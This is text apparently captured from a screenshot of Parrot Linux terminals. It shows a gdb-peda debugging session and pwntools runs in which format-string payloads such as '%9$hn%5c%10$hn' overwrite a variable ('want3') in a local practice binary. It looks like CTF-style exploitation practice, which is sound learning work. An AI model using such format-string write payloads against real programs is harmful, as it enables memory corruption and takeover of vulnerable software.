 Parrot Terminal
File Edit View Search Terminal Help
0x80491d7 <main+101>: lea eax,[ebp-0x3f4]
0x80491dd <main+107>: push eax
0x80491de <main+108>: call 0x8049030 <printf@plt>
=> 0x80491e3 <main+113>: add esp,0x10
0x80491e6 <main+116>: add DWORD PTR [ebp-0xc],0x1
0x80491ea <main+120>: cmp DWORD PTR [ebp-0xc],0x9
0x80491ee <main+124>: jle 0x80491b4 <main+66>
0x80491f0 <main+126>: mov eax,0x0
[------------------------------------stack-------------------------------------]
0000| 0xfff054e0 --> 0xfff054f4 ("%9$hn%5c%10$hnaa.\300\004\b,\300\004\b\n")
0004| 0xfff054e4 --> 0x3e8
0008| 0xfff054e8 --> 0xf7f9d5c0 --> 0xfbad2088
0012| 0xfff054ec --> 0x804918c (<main+26>: add ebx,0x2e74)
0016| 0xfff054f0 --> 0xf7dcd8a0 --> 0x0
0020| 0xfff054f4 ("%9$hn%5c%10$hnaa.\300\004\b,\300\004\b\n")
0024| 0xfff054f8 ("n%5c%10$hnaa.\300\004\b,\300\004\b\n")
0028| 0xfff054fc ("%10$hnaa.\300\004\b,\300\004\b\n")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x080491e3 in main ()
Value returned is $2 = 0x10
gdb-peda$ x/wx 0x804c02c
0x804c02c <want3>: 0x00000005
gdb-peda$
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal
%13$hn%5c%14$hna.,
24
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './a.out' stopped with exit code -11 (SIGSEGV) (pid 30278)
┌─[greenhand@parrot]─[~]
└──╼ $
┌─[greenhand@parrot]─[~]
└──╼ $vi 1.py
┌─[greenhand@parrot]─[~]
└──╼ $python 1.py
[+] Starting local process './a.out': pid 30383
addr-> 0x804c02c
[*] running in new terminal: /usr/bin/gdb -q "./a.out" 30383 -x "/tmp/pwns35p
.gdb"
[+] Waiting for debugger: Done
---------------------------------------------
%9$hn%5c%10$hnaa.,
24
[*] Switching to interactive mode
�aa.,
$
TERMINAL
2: Code